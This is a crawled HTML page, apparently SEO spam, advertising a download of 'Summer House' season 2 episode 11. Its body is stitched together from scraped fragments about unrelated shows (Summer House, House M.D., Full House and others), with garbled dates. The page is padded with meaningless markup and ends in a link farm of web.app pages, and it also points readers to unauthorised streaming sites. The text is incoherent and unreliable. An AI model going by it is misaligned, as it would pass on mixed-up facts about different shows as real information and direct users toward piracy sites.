

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://handcontnarna.web.app/1262.html
body_size: 2838
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://handcontnarna.web.app/1262.html" /><title>Download summer house season 2 episode 11</title><script src="https://handcontnarna.web.app/kn39ep05m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- diverfenj --><div class="contaca" id="morcano"></div><!-- fiddendmyf --><div class="sparenna"></div><!-- glichredgca --><div class="slinwheelsper" id="portcinredk"></div><div class="maucacu"></div><div class="toiprovom" id="litekoo"></div><!-- taigiba --><div class="biotili" id="jectrepne"></div><div class="partfassring" id="ophraro"></div><div class="sincpuncro"></div><h1>Download summer house season 2 episode 11</h1><!-- diverfenj --><div class="contaca" id="morcano"></div><!-- fiddendmyf --><div class="sparenna"></div><!-- glichredgca --><div class="slinwheelsper" id="portcinredk"></div><div class="maucacu"></div><div class="toiprovom" id="litekoo"></div><!-- taigiba --><div class="biotili" id="jectrepne"></div><div class="partfassring" id="ophraro"></div><div class="sincpuncro"></div><div class="newmebi"></div><div class="paltadab"></div><div class="gepbone" id="elunoun"></div><p>For us airdates of foreign shows, click through to the futon critic. After meeting a gorgeous girl named denise rebecca bush, who has two equally attractive friends, danny arranges a tripledate for himself, the girls, and his. Most wanted season 1 episode bless this mess season. Still the king season 2 snowfall season 1 the last tycoon season 1 dice season 2 top of the lake season 2 the guest book season 1 line of duty season 4 room 104 season 1 the fosters season 5 shooter season 2 midnight, texas season 1 people of earth season 2 janet king season 3 master of none season 2 ice season 1. Watch free on 123movies, gomovies, gostream or 123movieshub new link. Season 2 guide for summer house tv series see the episodes list with schedule and episode summary. The series follows kyle cooke, ashley wirkus, lauren wirkus, everett weston, lindsay hubbard, carl radke, cristina gibson, stephen mcgee, and jaclyn shuman as they maneuver love and life, as well as a good time in between all the drama in their summer share. Summer house season 2 premiere date january 22, 2018 about summer house tv series affluent new yorkers have been fleeing to the hamptons for generations to get the ultimate luxurious experience, but montauk, a breezy beach town on the easternmost point of long island, has become the summer playground for young professionals who want to. The work hardparty harder gang is back for another summer in a brand new weekend house in the hamptons with some familiar faces and surprising changes. Latest episode aired wed 562020 rave goodbye season 4.</p> <p>Watch full episodes of summer house and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Next episode airs wed 52020 secrets revealed season 4. Watchepisodeseries watch episodes series tv shows online. Watch full house season 2 episode 11 online a little romance. The wolf is a metaphor elena nicolaou ultimately, each episode in the handmaids tale is a story of survival. Meanwhile, after 28 inseparable years, the wirkus twins are. Watch house season 2 episode 11 full online for free. Exes are in the building and the housemates rave goodbye to the summer. Summer house tv show season 2 episodes list next episode. Get ready for a wild ride on the season finale of summer house. Season two to air summer 2020, season three to likely end the netflix series the fresh prince of belair.</p> <p>An awardwinning cynical journalist, lloyd vogel, begrudgingly accepts an assignment to write an esquire profile piece on the beloved television icon fred rogers. We open summer house season 2 episode 10 in the middle of kyle and amandas fight, with the infamous summer should be fun clapping sentence from kyle. A teenage boy is struck on the head in a lacrosse game and is found to have hallucinations and night terrors that are not due to concussion. While trying to figure out why a young patient wont stop bleeding after a car wreck, house takes cuddys challenge and goes off vicodin for a week in exchange for no clinic duty for a month. Paternity is the second episode of the medical drama house, which was first broadcast on november 23, 2004.</p> <p>America season 1 6 episode mixedish season 1 23 episode fbi. Anyway, lets dive into this recap, summer house season 2 episode 10. The second season of house premiered on september, 2005 and ended on may 23, 2006. Amanda batula, lindsay hubbard, carl radke, kyle cooke, danielle olivera, hannah berner, paige desorbo and jordan verroi. Various formats from 240p to 720p hd or even 1080p. Thank god summer house picks up right where lauren smashes the cake and makes out with carl. The upcoming second season of bravos hamptons reality series summer house wont just be fun in the sun. Summer house season 5 is yet to be announced by bravo current show status. Visit tunefind for music from your favorite tv shows and movies. Watch summer house online stream full episodes directv.</p> <p>Summer house you could say they work hard and party way harder. Start your free trial to watch full house 1987 and other popular tv shows and movies including new releases, classics, hulu originals, and more. An artist wants to raise her teenage son in the small town near their friends and family. A guide listing the titles and air dates for episodes of the tv series summer house. Dont miss the season finale of summer house this wednesday at 98c. Watch summer house online full episodes of season 4 to 1.</p> <p>Poor amanda is just crying to herself while repeating im okay. While a severely burned teenager is admitted and his blood tests come back with strange results, house makes himself the guinea pig in his own unofficial tests of a new drug designed to treat migraines to prove a former medical school colleague is wrong about the drug. Just when i thought it couldnt get any more cringeworthy, lauren whips out her boobs and dances in a circle, throwing out one liners like, carl deserves a kick in the face. Will smith reunites sitcom cast, pay tribute to james avery. The summer house crew continues to bring the heat in this neverbeforeseen footage from season 4. Kyle, officially in a relationship with amanda, breaks the golden rule of the house. Watch full house 1987 streaming online hulu free trial. Summer house follows a group of friends who, after toiling away at their jobs during the week, shares a house together on weekends between memorial day and labor day the unofficial.</p> <p>I know what you did last summer s january 30, 2020, 9. After his encounter with rogers, vogels perspective a disgraced nypd detective after being thrust into a citywide manhunt for a cop killer, is given a shot at redemption. Ready for an all new season of parties, pool fun, and of course nonstop drama youre in luck as summer house season 2 premieres tonight on bravo at 109c the show follows young professionalsfriends in new york city who are renting a summer share house in the hamptons for the summer. Season 2 of summer house will be work hard, play hard. From fiery flings to rocky relationships, get the inside scoop on moments you didnt see this season. During the season, house tries to cope with his feelings for his exgirlfriend stacy warner, who, after house diagnosed her husband with acute intermittent porphyria, has taken a job in the legal department of princetonplainsboro teaching hospital. Orange is the new black season 2 episode 5 low self esteem city 2. This season on summer house, kyle, officially in a relationship with amanda, breaks the golden rule of the house.</p><!-- diverfenj --><div class="contaca" id="morcano"></div><!-- fiddendmyf --><div class="sparenna"></div><!-- glichredgca --><div class="slinwheelsper" id="portcinredk"></div><a href="https://handcontnarna.web.app/69.html">69</a> <a href="https://handcontnarna.web.app/1455.html">1455</a> <a href="https://handcontnarna.web.app/1222.html">1222</a> <a href="https://handcontnarna.web.app/1143.html">1143</a> <a href="https://handcontnarna.web.app/1320.html">1320</a> <a href="https://handcontnarna.web.app/1411.html">1411</a> <a href="https://handcontnarna.web.app/1265.html">1265</a> <a href="https://handcontnarna.web.app/1036.html">1036</a> <a href="https://handcontnarna.web.app/199.html">199</a> <a href="https://handcontnarna.web.app/760.html">760</a> <a href="https://handcontnarna.web.app/1427.html">1427</a> <a href="https://handcontnarna.web.app/733.html">733</a> <a href="https://handcontnarna.web.app/706.html">706</a> <a href="https://handcontnarna.web.app/488.html">488</a> <a href="https://handcontnarna.web.app/1038.html">1038</a> <a href="https://handcontnarna.web.app/122.html">122</a> <a href="https://handcontnarna.web.app/1380.html">1380</a> <a href="https://handcontnarna.web.app/300.html">300</a> <a href="https://handcontnarna.web.app/443.html">443</a> <a href="https://handcontnarna.web.app/427.html">427</a> <a href="https://handcontnarna.web.app/250.html">250</a> <a href="https://handcontnarna.web.app/72.html">72</a> <a href="https://handcontnarna.web.app/396.html">396</a> <a href="https://handcontnarna.web.app/1053.html">1053</a> <a href="https://handcontnarna.web.app/1451.html">1451</a> <a href="https://handcontnarna.web.app/1212.html">1212</a> <a href="https://handcontnarna.web.app/1473.html">1473</a> <a href="https://handcontnarna.web.app/21.html">21</a> <a href="https://handcontnarna.web.app/840.html">840</a> <a href="https://handcontnarna.web.app/197.html">197</a> <a href="https://handcontnarna.web.app/499.html">499</a> <a href="https://handcontnarna.web.app/545.html">545</a> <a href="https://handcontnarna.web.app/186.html">186</a> <a href="https://handcontnarna.web.app/395.html">395</a> <a href="https://siotigerbee.web.app/214.html">214</a> <a href="https://rajtilythe.web.app/636.html">636</a> <a href="https://olivesaw.web.app/1160.html">1160</a> <a href="https://scoflottfacta.web.app/589.html">589</a> <a href="https://virmeaportna.web.app/499.html">499</a> <a href="https://riarisfinewp.web.app/245.html">245</a> <a href="https://netsnvenworksess.web.app/130.html">130</a><!-- diverfenj --><div class="contaca" id="morcano"></div><!-- fiddendmyf --><div class="sparenna"></div><!-- glichredgca --><div class="slinwheelsper" id="portcinredk"></div><div class="maucacu"></div><div class="toiprovom" id="litekoo"></div><!-- taigiba --><div class="biotili" id="jectrepne"></div><div class="partfassring" id="ophraro"></div><div class="sincpuncro"></div><div class="newmebi"></div><div class="paltadab"></div></body></html>